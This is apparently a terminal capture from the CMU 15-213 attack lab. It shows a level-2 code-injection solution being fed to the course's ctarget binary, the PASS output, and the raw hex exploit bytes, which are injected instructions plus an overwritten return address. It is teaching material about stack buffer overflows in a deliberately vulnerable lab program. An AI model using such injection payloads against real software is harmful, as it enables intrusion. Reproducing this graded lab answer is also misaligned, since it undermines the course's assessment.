 → attacklab ./hex2raw <touch2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
→ attacklab